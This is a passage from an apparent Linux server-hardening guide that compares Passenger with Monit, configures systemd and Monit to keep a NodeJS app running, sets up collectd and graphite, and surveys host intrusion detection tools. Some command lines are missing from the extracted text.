- The Handle more traffic marketing material looked similar to Monit resource testing but without the detail. If there is something Monit can not do well, it will say “Hay, use this other tool and I will help you configure it to suite the way you want to work. If you do not like it, swap it out for something else” With Passenger it seems to integrate into everything rather than providing tools to communicate loosely. Essentially locking you into a way of doing something that hopefully you like. It also talks about “Uses all available CPU cores“. If you are using Monit you can use the NodeJS cluster module to take care of that. Again leaving the best tool for the job to do what it does best.
-
Reduce maintenance
- “Keep your app running, even when it crashes. Phusion Passenger supervises your application processes, restarting them when necessary. That way, your application will keep running, ensuring that your website stays up. Because this is automatic and builtin, you do not have to setup separate supervision systems like Monit, saving you time and effort.” but this is what we want, we want a separate supervision (monitoring) system, or at least a very small monitoring daemon, and this is what Monit excels at, and it is so much easier to set-up than Passenger. This sort of marketing does not sit right with me.
- “Host multiple apps at once. Host multiple apps on a single server with minimal effort.” If we are talking NodeJS web apps, then they are their own server. They host themselves. In this case it looks like Passenger is trying to solve a problem that does not exist, at least in regards to NodeJS?
-
Improve security
- “Privilege separation. If you host multiple apps on the same system, then you can easily run each app as a different Unix user, thereby separating privileges.“. The Monit documentation says this: “If Monit is run as the super user, you can optionally run the program as a different user and/or group.” and goes on to provide examples how it is done. So again I do not see anything new here. Other than the “Slow client protections” which has side affects, that is it for security considerations with Passenger. Monit has security woven through every aspect of itself.
- What I saw happening here, was a lot of stuff that as a security focussed proactive monitoring tool, was not required. Your mileage may vary.
Phusion Passenger is a commercial product that has enterprise, custom and open source (which is free and has many features).
Documentation
The following was the documentation I used in the same order and I found that the most helpful.
- NodeJS tutorial, this got me started with how it could work with NodeJS
- Main web site
- Documentation and support portal
- Design and Architecture
- User Guide Index
- Nginx specific User Guide
- Standalone User Guide
- Twitter, blog
- IRC:
#passengeratirc.freenode.net. I was on there for several days. There was very little activity. - Source
Does it Meet Our Goals
- Application should start automatically on system boot. There is no doubt that Passenger goes way beyond this aim.
- Application should be re-started if it dies or becomes un-responsive. There is no doubt that Passenger goes way beyond this aim.
- I have not seen Passenger provide any file integrity or time-stamp checking features
- Ability to add the following later without having to swap the chosen offering:
- Reverse proxy: Passenger provides Integrations into Nginx, Apache and stand-alone (provide your own proxy)
- Passenger scales up NodeJS processes and automatically load balances between them
- Passenger is advertised as offering easily viewable statistics. I have not seen many of them though
- There is loads of official documentation. Not as much community contributed though.
- From what I have seen so far, I would say Passenger may be production ready. I would like to see more around how security was baked into the architecture though before I committed to using it in production. I am just not seeing it.
Overall Thoughts
I spent quite a while reading the documentation. I just think it is doing to much. I prefer to have stronger single focused tools that do one job, do it well and play nicely with all the other kids in the sand pit. You pick the tool up and it is just intuitive how to use it, and you end up reading docs to confirm how you think it should work. For me, this was not my experience with passenger.
At this point it was fairly clear as to which components I would like to use to keep my NodeJS application(s) monitored, alive and healthy along with any other scripts and processes.
Systemd and Monit.
Going with the default for the init system should give you a quick start and provide plenty of power. Plus it is well supported, reliable, feature rich and you can manage anything/everything you want without installing extra packages.
For the next level up, I would choose Monit. I have now used it in production and it has taken care of everything above the init system with a very simple configuration. I feel it has a good level of abstraction, plenty of features, never gets in the way, and integrates nicely into your production OS(s) with next to no friction.
Getting Started with Monit
So we have installed Monit with an apt-get install monit and we are ready to start configuring it.
| grep -i monit
Will reveal that Monit is running:
The first thing we need to do is make some changes to the control file (/etc/monit/monitrc in Debian). The control file has sensible defaults already. At this stage I do not need a web UI accessible via localhost or any other hosts, but it still needs to be turned on and accessible by at least localhost. Here is why:
“Note that if HTTP support is disabled, the Monit CLI interface will have reduced functionality, as most CLI commands (such as “monit status”) need to communicate with the Monit background process via the HTTP interface. We strongly recommend having HTTP support enabled. If security is a concern, bind the HTTP interface to local host only or use Unix Socket so Monit is not accessible from the outside.”
In order to turn on the httpd, all you need in your control file for that is:
# only accept connection from localhost
set httpd port 2812 and use address localhost
# allow localhost to connect to the server and
allow localhost
If you want to receive alerts via email, then you will need to configure that. Then on reload you should get start and stop events (when you quit).
Now if you issue a curl localhost:2812 you should get the web UIs response of a html page. Now you can start to play with the Monit CLI. Monit can also be seen listening in the netstat output above where we disabled and removed services.
Now to stop the Monit background process use:
You can find all the arguments you can throw at Monit in the documentaion under Arguments, or just issue:
# will list all options.
To check the control file for syntax errors:
Also keep an eye on your log file which is specified in the control file:
set logfile /var/log/monit.log
Right. So what happens when Monit dies..?…
Keep Monit Alive
Now you are going to want to make sure your monitoring tool that can be configured to take all sorts of actions never just stops running, leaving you flying blind. No noise from your servers means all good right? Not necessarily. Your monitoring tool just has to keep running, no ifs or buts about it. So let us make sure of that now.
When Monit is apt-get install‘ed on Debian, it gets installed and configured to run as a daemon. This is defined in Monits init script.
Monits init script is copied to /etc/init.d/ and the run levels set-up for it upon installation. This means when ever a run level is entered the init script will be run taking either the single argument of stop (example: /etc/rc0.d/K01monit), or start (example: /etc/rc2.d/S17monit). Remember we discussed run levels previously?
systemd to the rescue
Monit is very stable, but if for some reason it dies, then it will not be automatically restarted again. In saying that I have never had Monit die on any of my servers being monitored.
This is where systemd comes in. systemd is installed out of the box on Debian Jessie on-wards. Ubuntu uses Upstart on 14.10 which is similar, Ubuntu 15.04 uses systemd. Both SysV init and systemd can act as drop-in replacements for each other or even work along side of each other, which is the case in Debian Jessie. If you add a unit file which describes the properties of the process that you want to run, then issue some magic commands, the systemd unit file will take precedence over the init script (/etc/init.d/monit).
Before we get started, let us get some terminology established. The two concepts in systemd we need to know about are unit and target.
- A unit is a configuration file that describes the properties of the process that you would like to run. There are many examples of these that I can show you, and I will point you in the direction soon. They should have a
[Unit]directive at a minimum. The syntax of the unit files and the target files were derived from Microsoft Windows.inifiles. Now I think the idea is that if you want to have a[Service]directive within your unit file, then you would append.serviceto the end of your unit file name. - A target is a grouping mechanism that allows systemd to start up groups of processes at the same time. This happens at every boot as processes are started at different run levels.
Now in Debian there are two places that systemd looks for unit files… In order from lowest to highest precedence, they are as follows:
-
/lib/systemd/system/(prefix with/usrdir for archlinux) unit files provided by installed packages. Have a look in here for many existing examples of unit files. -
/etc/systemd/system/unit files created by the system administrator.
As mentioned above, systemd should be the first process started on your Linux server. systemd reads the different targets and runs the scripts within the specific targets target.wants directory (which just contains a collection of symbolic links to the unit files). For example the target file we will be working with is the multi-user.target file (actually we do not touch it, systemctl does that for us (as per the magic commands mentioned above)). Just as systemd has two locations in which it looks for unit files. I think this is probably the same for the target files, although there was not any target files in the system administrator defined unit location, but there were some target.wants files there.
systemd Monit Unit file
I found a template that Monit had already provided for a unit file in
/usr/share/doc/monit/examples/monit.service. There is also one for Upstart. Copy that to where the system administrator unit files should go, as mentioned above, and make the change so that systemd restarts Monit if it dies for what ever reason. Check the Restart= options on the systemd.service man page. The following is what my initial unit file looked like:
[Unit]
Description=Pro-active monitoring utility for unix systems
After=network.target

[Service]
Type=simple
ExecStart=/usr/bin/monit -I -c /etc/monit/monitrc
ExecStop=/usr/bin/monit -c /etc/monit/monitrc quit
ExecReload=/usr/bin/monit -c /etc/monit/monitrc reload
Restart=always

[Install]
WantedBy=multi-user.target
Now, some explanation. Most of this is pretty obvious. The After= directive just tells systemd to make sure the network.target file has been acted on first and of course network.target has After=network-pre.target which does not have a lot in it. I am not going to go into this now, as I do not really care too much about it. It works. It means the network interfaces have to be up first. If you want to know how, why, check the systemd NetworkTarget documentation. Type=simple. Again check the systemd.service man page.
Now to have systemd control Monit, Monit must not run as a background process (the default). To do this, we can either add the set init statement to Monit’s control file or add the -I option when running systemd, which is exactly what we have done above. The WantedBy= is the target that this specific unit is part of.
Now we need to tell systemd to create the symlinks in the /etc/systemd/system/multi-user.target.wants directory and other things. See the systemctl man page for more details about what enable actually does if you want them. You will also need to start the unit.
Now what I like to do here is:
Then compare this output once we enable the service:
for unix systems
Loaded: loaded (/etc/systemd/system/monit.service; disabled)
Active: inactive (dead)
enable /etc/systemd/system/monit.service
systemd now knows about monit.service
Outputs:
for unix systems
Loaded: loaded (/etc/systemd/system/monit.service; enabled)
Active: inactive (dead)
Now start the service:
# there's a stop and restart also.
Now you can check the status of your Monit service again. This shows terse runtime information about the units or PID you specify (monit.service in our case).
By default this function will show you 10 lines of output. The number of lines can be controlled with the --lines= option:
=20 status monit.service
Now try killing the Monit process. At the same time, you can watch the output of Monit in another terminal. tmux or screen is helpful for this:
kill -SIGTERM $(pidof monit)
# SIGTERM is a safe kill and is the default, so you don't actually need to specify it.
# Be patient, this may take a minute or two for the Monit process to terminate.
Or you can emulate a nastier termination with SIGKILL or even SEGV (which may kill monit faster).
Now when you run another status command you should see the PID has changed. This is because systemd has restarted Monit.
When you need to make modifications to the unit file, you will need to run the following command after save:
When you need to make modifications to the running services configuration file
/etc/monit/monitrc for example, you will need to run the following command after save:
# because systemd is now in control of Monit,
# rather than the before mentioned: sudo monit reload
Keep NodeJS Application Alive
Right, we know systemd is always going to be running. So let’s use it to take care of the coarse grained service control. That is keeping your NodeJS service alive.
Using systemd
systemd my-nodejs-app Unit file
You will need to know where your NodeJS binary is. The following will provide the path:
Now create a systemd unit file my-nodejs-app.service
[Unit]
Description=My amazing NodeJS application
After=network.target

[Service]
# systemctl start my-nodejs-app # to start the NodeJS script
ExecStart=[where nodejs binary lives] [where your app.js/index.js lives]
# systemctl stop my-nodejs-app # to stop the NodeJS script
# SIGTERM (15) - Termination signal. This is the default and safest way to kill process.
# SIGKILL (9) - Kill signal.
    # Use SIGKILL as a last resort to kill process.
    # This will not save data or cleaning kill the process.
ExecStop=/bin/kill -SIGTERM $MAINPID
# systemctl reload my-nodejs-app # to perform a zero-downtime restart.
# SIGHUP (1) - Hangup detected on controlling terminal or death of controlling process.
# Use SIGHUP to reload configuration files and open/close log files.
ExecReload=/bin/kill -HUP $MAINPID
Restart=always
StandardOutput=syslog
StandardError=syslog
SyslogIdentifier=my-nodejs-app
User=my-nodejs-app
Group=my-nodejs-app # Not really needed unless it's different,
# as the default group of the user is chosen without this option.
# Self documenting though, so I like to have it present.
Environment=NODE_ENV=production

[Install]
WantedBy=multi-user.target
Add the system user and group so systemd can actually run your service as the user you have specified.
# The following line is not needed if you adduser like below:
sudo groupadd --system my-nodejs-app
# To verify which groups exist:
getent group
# This will create a system group with the same name and ID of the user:
sudo adduser --system --no-create-home --group my-nodejs-app
groups my-nodejs-app # to verify which groups the new user is in.
Now as we did above, go through the same procedure enableing, starting and verifying your new service.
Make sure you have your directory permissions set-up correctly and you should have a running NodeJS application that when it dies will be restarted automatically by systemd.
Do not forget to backup all your new files and changes in case something happens to your server.
We are done with systemd for now. The following are some useful resources that I have used:
killing processes- Unix signals
- Terse guide of systemd commands and some other quick start sort of info
Using Monit
Now just configure your Monit control file. You can spend a lot of time here tweaking a lot more than just your NodeJS application. There are loads of examples around, and the control file itself has lots of commented out examples also. You will find the following the most helpful:
There are a few things that had me stuck for a while. By default Monit only sends alerts on change (dark cockpit approach), not on every cycle if the condition stays the same, unless when you set-up your:
set alert [email protected]
Append receive all alerts, so that it looks like this:
set alert [email protected] receive all alerts
There is quite a few things you just work out as you go. The main part I used to health-check my NodeJS app was:
program = "/bin/systemctl start my-nodejs-app.service"
stop program = "/bin/systemctl stop my-nodejs-app.service"
if failed ping then alert
if failed
port 80 and
protocol http and
status = 200 # The default without status is failure if status code >= 400
request /testdir with content = "some text on my web page" and
then restart
if 5 restarts within 5 cycles then alert
Carry on and add to, or uncomment, and modify the monitrc file, with the likes of:
- CPU and memory usage
- Load averages
- File system space on all the mount points
- Check SSH that it has not been restarted by anything other than Monit (potentially swapping the binary or its config). Of course if an attacker kills Monit or systemd immediately restarts it and we get Monit alert(s). We also get real-time logging hopefully to an off-site syslog server. Ideally your off-site syslog server also has alerts set-up on particular log events. On top of that you should also have inactivity alerts set-up so that if your log files are not generating events that you expect, then you also receive alerts. Services like Dead Mans Snitch or packages like Simple Event Correlator with Cron are good for this. On top of all that, if you have a file integrity checker that resides on another system that your host reveals no details of, and you have got it configured to check all the correct file check-sums, dates, permissions, etc, you are removing a lot of low hanging fruit for someone wanting to compromise your system.
- Directory permissions, uid, gid and checksums. I believe the tools Monit uses to do these checks are part of Monit.
Statistics Graphing
This is where collectd and graphite come to the party. Both tools do one thing, do it well, and are independent of each other, but are often used together.
Also check the related Statistics Graphing section in the countermeasures section of the Web Applications chapter, where we introduce statsd as the collector for application metrics.
Collectd can be used to feed statistics to many consumers, including AWS CloudWatch via a plugin, but using it with graphite (and ultimately Grafana, which can take inputs from a collection of data sources, including graphite, Elasticsearch, AWS CloudWatch, and others) would provide a much better solution.
Collectd
“Collectd is a daemon which collects system and application performance metrics” at a configurable frequency. Almost everything in collectd is done with plugins. Most of the over 100 plugins are used to read statistics from the target system, but plugins are also used to define where to send those statistics, and in the case of distributed systems, read those statistics sent from collectd agents. Collectd is an agent based system metrics collection tool. An agent is deployed on every host that needs to be monitored.
If you want to send statistics over the network, then the network plugin must be loaded. collectd is capable of cryptographically signing or encrypting the network traffic it transmits. Collectd is not a complete monitoring solution by it self.
The collectd daemon has no external dependencies and should run on any POSIX supporting system, such as Linux, Solaris, Max OS X, AIX, the BSDs, and probably many others.
Graphite
Graphite is a statistics storage and visualisation component which consists of:
- Carbon - A daemon that listens for time-series data and stores it. Any data sent to Graphite is actually sent to Carbon. The protocols for data transfer that Carbon accepts and understands are:
- Plain text, which includes fields:
- The metric name
- Value of the statistic
- Timestamp that the statistic was captured
- Pickle, because Graphite is written in Python, and Pickle serializers and de-serializers Python object structures. Pickle is good when you want to batch up large amounts of data and have the Carbon pickle receiver accept it
- AMQP, which Carbon can use to listen to a message bus
- Plain text, which includes fields:
- Whisper - A simple database library for storing time-series data
- Graphite-web - A (Django) webapp that renders graphs on demand
Graphite has excellent official and community provided documentation.
There are a large number of tools that can be integrated with graphite.
Graphite can take some work to deploy, This can be made easier several ways. You could deploy it with your favourite configuration management tool, such as with an ansible-graphite playbook, or perhaps with one of the many collectd-graphite-docker type containers.
You can even do better than graphite by adding the likes of Grafana
Assembling the Components
Collectd can be used to send statistics locally or remotely. It can be setup as an agent and server, along with Graphite on a single machine.
Another common deployment scenario which is more interesting is to have a collection of hosts (clients/agents) that all require statistics gathering from them, and a server that listens for the data coming from all of the clients/agents. Let us see how this looks:
- graphing server (1)
- install, configure, and run graphite
- Install collectd: If you are using a recent Ubuntu or Debian release, then more than likely you will be able to just install the distributions
collectd(which depends oncollectd-corewhich includes many plugins) andcollectd-utils - Configure collectd to use the following plugins, which will also require their own configuration:
- Network (read, write)
- Write_Graphite (write)
- collection agents (1:n)
In this case, each collectd agent is sending its statistics from its Network plugin to the graphing servers network interface (achieving the same result as the below netcat command), which is picked up by the collectd Network plugin and flows through to the collectd write_graphite plugin, which sends the statistics using the plain text transfer protocol (metric-name actual-value timestamp-in-epoch) to graphites listening service called carbon (usually to port 2003). Carbon only accepts a single value per interval, which is 10 seconds by default. Carbon writes the data to the whisper library which is responsible for storing to its data files. graphite-web reads the data points from the wisper files, and provides user interface and API for rendering dashboards and graphs.
echo "<metric-name> <actual-value> `date +%s`" | nc -q0 graphing-server 2003

I also looked into Raygun which provides visibility into many aspects of your applications. Raygun is an all-in-one offering, but does not focus on server statistics.
Host Intrusion Detection Systems (HIDS)
I recently performed an in-depth evaluation of a couple of great HIDS available. The choice of which candidates to take into the second round came from an initial evaluation of a larger collection of HIDS. First I will briefly discuss the full collection I looked at, as these also have some compelling features and reasons as to why you may want to use them in your own VPSs. I will then discuss the two that I was the most impressed with, and dive into some more details around the winner, why, and how I had it configured and running in my lab.
The best time to install a HIDS is on a fresh installed system before you open the host up to the internet or even your LAN, especially if it is corporate. Of course if you do not have that luxury, there are a bunch of tools that can help you determine if you are already owned. Be sure to run one or more over your target system(s) before your HIDS bench-marks it, otherwise you could be bench-marking an already compromised system.
Tripwire
Is a HIDS that stores a good known state of vital system files of your choosing and can be set-up to notify an administrator upon change in the files. Tripwire stores cryptographic hashes (deltas) in a database and compares them with the files it has been configured to monitor changes on. DigitalOcean had a tutorial on setting Tripwire up. Most of what you will find around Tripwire now are the commercial offerings.
RkHunter
Is a similar offering to Tripwire for POSIX compliant systems. RkHunter scans for rootkits, backdoors, checks on the network interfaces and local exploits by testing for:
- MD5 hash changes
- Files commonly created by root-kits
- Wrong file permissions for binaries
- Suspicious strings in kernel modules
- Hidden files in system directories
- Optionally scan within plain-text and binary files
Version 1.4.2 (24/02/2014) now checks the ssh, sshd and telent, although you should not have telnet installed. This could be useful for mitigating non-root users running a trojanised sshd on a 1025-65535 port. You can run ad-hoc scans, then set them up to be run with cron. Debian Jessie has this release in its repository. Any Debian distro before Jessie is on 1.4.0-1 or earlier.
The latest version you can install for Linux Mint Rosa (17.3) within the repositories is 1.4.0-3 (01/05/2012). Linux Mint Sarah (18) within the repositories is 1.4.2-5
Chkrootkit
It is a good idea to run a couple of these types of scanners. Hopefully what one misses the other will not. Chkrootkit scans for many system programs, some of which are cron, crontab, date, echo, find, grep, su, ifconfig, init, login, ls, netstat, sshd, top and many more. All the usual targets for attackers to modify. You can specify if you do not want them all scanned. Chkrootkit runs tests such as:
- System binaries for rootkit modification
- If the network interface is in promiscuous mode
- lastlog deletions
- wtmp and utmp deletions (logins, logouts)
- Signs of LKM trojans
- Quick and dirty strings replacement
Unhide
While not strictly a HIDS, Unhide is quite a useful forensics tool for working with your system if you suspect it may have been compromised.
Unhide is a forensic tool to find hidden processes and TCP/UDP ports by rootkits / LKMs or by another hidden technique. Unhide runs on Unix/Linux and Windows Systems. It implements six main techniques.
- Compare
/procvs/bin/psoutput - Compare info gathered from
/bin/pswith info gathered by walking through theprocfs(ONLY for unhide-linux version). - Compare info gathered from
/bin/pswith info gathered fromsyscalls(syscall scanning) - Full PIDs space occupation (PIDs brute-forcing) (ONLY for unhide-linux version).
- Compare
/bin/psoutput vs/proc,procfswalking andsyscall(ONLY for unhide-linux version). Reverse search, verify that all threads seen bypsare also seen in thekernel. - Quick compare
/proc,procfswalking andsyscallvs/bin/psoutput (ONLY for unhide-linux version). This technique is about 20 times faster than tests 1+2+3 but may give more false positives.
Unhide includes two utilities: unhide and unhide-tcp.
unhide-tcp identifies TCP/UDP ports that are listening but are not listed in /bin/netstat through brute forcing of all TCP/UDP ports available.
Can also be used by rkhunter in its daily scans. Unhide was number one in the top 10 toolswatch.org security tools pole
Ossec
Is a HIDS that also has some preventative features. This is a pretty comprehensive offering with a lot of great features.
Stealth
The idea of Stealth is to do a similar job as the above file integrity checkers, but to leave almost no sediments on the tested computer (called the client). A potential attacker therefore does not necessarily know that Stealth is in fact checking the integrity of its clients files. Stealth is installed on a different machine (called the controller) and scans over SSH.
The faster you can respond to an attacker modifying system files, the more likely you are to circumvent their attempts. Ossec provides real-time cheacking. Stealth provides agent-less (runs from another machine) checking, using the checksum programme of your choice that it copies to the controller on first run, ideally before it is exposed in your DMZ.
Deeper with Ossec
You can find the source on github
Who is Behind Ossec?
Many developers, contributors, managers, reviewers, translators. Infact the OSSEC team looks almost as large as the Stealth user base, well, that is a slight exaggeration.
Documentation
There is Lots of documentation. It is not always the easiest to navigate because you have to understand so much up front. There is lots of buzz on the inter-webs and there are several books.
- The main documentation is on github
- Similar docs on readthedocs.io
- Mailing list on google groups
- Several good looking books
- Book one (Instant OSSEC Host-based Intrusion Detection System)
- Book two (OSSEC Host-Based Intrusion Detection Guide)
- Book three (OSSEC How-To – The Quick And Dirty Way)
- Commercial Support
- FAQ
- Package meta-data
Community / Communication
IRC channel #ossec on irc.freenode.org Although it is not very active.
Components
- Manager (sometimes called server): does most of the work monitoring the Agents. It stores the file integrity checking databases, the logs, events and system auditing entries, rules, decoders, major configuration options.
- Agents: small collections of programs installed on the machines we are interested in monitoring. Agents collect information and forward it to the manager for analysis and correlation.
There are quite a few other ancillary components also.
You can also go the agent-less route which may allow the Manager to perform file integrity checks using agent-less scripts. As with Stealth, you have still got the issue of needing to be root in order to read some of the files.
Agents can be installed on VMware ESX but from what I have read it is quite a bit of work.
Features in a nut-shell
- File integrity checking
- Rootkit detection
- Real-time log file monitoring and analysis (you may already have something else doing this)
- Intrusion Prevention System (IPS) features as well: blocking attacks in real-time
- Alerts can go to a databases MySQL or PostgreSQL or other types of outputs
- There is a PHP web UI that runs on Apache if you would rather look at pretty outputs vs log files.
What I like
To me, the ability to scan in real-time off-sets the fact that the agents in most cases have binaries installed. This hinders the attacker from covering their tracks.
Can be configured to scan systems in real–time based on inotify events.
Backed by a large company Trend Micro.
